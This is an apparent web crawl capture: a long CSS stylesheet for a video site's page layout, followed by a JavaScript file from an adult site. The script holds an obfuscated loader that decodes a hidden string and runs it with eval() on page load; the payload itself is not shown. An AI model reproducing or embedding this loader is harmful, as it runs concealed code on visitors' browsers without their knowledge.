.list-2 { overflow: hidden; padding: 15px 0 0 10px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }
.media-item { margin: 0 auto; position: relative; overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.limited { max-width: 1000px; margin: 0 auto; }

.full-info { overflow: hidden; clear: both; }

.full-info { overflow: hidden; padding: 10px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 32px; line-height: 32px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }

.full-rating { float: left; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 24px; }

span.dim-mode { border-width: 1px; border-style: solid; height: 30px; line-height: 30px; font-weight: bold; border-radius: 3px; padding: 0 10px;transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 16px; }

.full-meta { overflow: hidden; float: left; }

.full-text { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 5px 10px 0 10px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 15px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.colored-1 { font-weight: bold; }

.full-links { border-top-width: 1px; border-top-style: solid; margin-top: 15px; padding: 0 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-style: solid; border-width: 1px; border-radius: 3px; display: block; float: left; height: 30px; line-height: 30px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { font-size: 16px; font-weight: bold; float: none; border-color: transparent; border-radius: 0; padding: 0; }
.full-links i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.full-links a:hover i { transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; padding: 10px 25px 0 0; }

.comments-block { margin-top: 20px; border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 10px; }

.comments { display: none; overflow: hidden; }

.comment { margin: 30px 0 10px 0; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.sub-title { font-size: 16px; font-weight: bold; margin-top: 20px; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; border-bottom-width: 1px; border-bottom-style: solid; text-transform: uppercase; padding-bottom: 5px; margin-bottom: 10px; float: left; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 3px; border-style: solid; border-width: 1px; padding: 10px; margin-top: 10px; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-radius: 3px; border-style: solid; border-width: 1px; padding: 0 10px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { cursor: pointer; transition: 0.2s ease; width: 170px; border-radius: 3px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }

.hide-comments { margin-top: 20px; float: right; cursor: pointer; transition: 0.2s ease; height: 35px; line-height: 35px; border-radius: 3px; padding: 0 8px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-recom-col { border-top-width: 1px; border-top-style: solid; overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 10px 0 10px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.full-recom-col .bar-items-block { padding-top: 20px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { text-decoration: underline; margin-right: 10px; margin-left: 10px; }
.footer a:hover { text-decoration: none; }
.footer-social { display: inline-block; vertical-align: top; padding: 15px 5px 0 5px; }
.footer-social a { border-radius: 50%; display: block; float: left; width: 30px; height: 30px; line-height: 30px; font-size: 16px; margin: 5px 5px 0 5px; text-decoration: none; }
.footer-social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 24px; }
    .search-button { font-size: 20px; }
    .menu-button { font-size: 24px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
    .full-meta { overflow: visible; float: none; }
    .full-rating { float: right; }
    .full-rating a { margin: 5px 20px 0 5px; }
}

@media all and (min-width:760px) {
    a.logo { font-size: 26px; }
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .sort a { height: 35px; line-height: 35px; font-size: 16px; }
    .thumb { width: 33.3333%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; padding-right: 15px; }
}

@media all and (min-width:920px) {
    .menu-button, .search-button { display: none; }
    a.logo { height: 40px; line-height: 40px; margin-right: 40px; font-size: 28px; }
    .search { display: block !important; clear: none; margin: 5px 10px 0 0; }
    .menu { display: block !important; position: static; text-align: center; padding: 0; min-width: auto; }
    .menu ul { display: inline-block; vertical-align: top; }
    .menu li { float: left; margin: 0; }
    .menu a { background-color: transparent; border-radius: 0; min-width: 80px; }
    .menu a:hover { background-color: rgba(0,0,0,0.1); }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .bar-item-900 { display: block; }
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 34px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    .sort-group.right { float: right; margin: 5px 5px 0 35px; }
    .sort-items a { min-width: 70px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 10px 0 10px; }
    .full-tab { display: table; width: 100%; overflow: hidden; }
    .full-main-col, .full-recom-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info, .full-links { padding-left: 20px; }
    span.dim-mode { margin-right: 20px;  }
    .full-text { padding: 10px 20px 0 20px; }
    .comments-block { padding: 0 20px; }
    .full-recom-col { width: 340px; max-width: 340px; border-top-width: 0; border-left-style: solid; border-left-width: 1px; margin: 0; padding-left: 10px; padding-right: 10px; } 
    .full-recom-col .thumb { width: 50% !important; padding-bottom: 5px; }
    .full-recom-col .thumb a { padding: 5px 5px 0 5px; }
    .full-recom-col .thumb p { line-height: 18px; height: 18px; font-size: 12px; margin: 5px 5px 0 5px; }
    .full-recom-col .thumb a p { font-size: 14px; }
    .full-recom-col .thumb .overlay { height: 18px; line-height: 18px; font-size: 11px; }
    .full-recom-col.right .sub-title { margin: 20px 5px 0 5px; }
}

@media all and (min-width:1160px) {
    a.logo { margin-right: 80px; }
    .menu a { min-width: 100px; }
    .thumb { width: 25%; }
    .thumb a p { font-size: 14px; }
    .thumb p.cat-title { font-size: 18px; }
    .pages a, .pages span { min-width: 40px; border-radius: 25px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 32px; }
    .thumb a p { font-size: 16px; }
    .thumb p.cat-title { font-size: 20px; }
    .text { font-size: 18px; line-height: 26px; }
    .list-1 li { width: 16.6666%; }
    .full-text p { font-size: 16px; line-height: 24px; }
}

@media all and (min-width:1360px) {
    a.logo { font-size: 34px; }
    .menu a { font-size: 18px; min-width: 120px; }
    .bar-item-4 { display: inline-block; }
}

@media all and (min-width:1500px) {
    a.logo { font-size: 36px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://indianpornsex.org/js/8mgcrVGo6ovYkVf7sv8kUxMt.js
body_size: 21747
content:
function lemhcp(agfcluivgn){var xmxkular='Z';var zsmfxor='A';var ozzvilwkxt=[];var bdobcjjofu=new RegExp('['+zsmfxor+'-'+xmxkular+']');var fgjg=agfcluivgn.split(bdobcjjofu);for(var i=0;i<fgjg.length;i++){ozzvilwkxt.push(String.fromCharCode(parseInt(fgjg[i],35)/(57)));}eval(ozzvilwkxt.splice(1,ozzvilwkxt.length).join(''));}lemhcp('[base64]'); 
     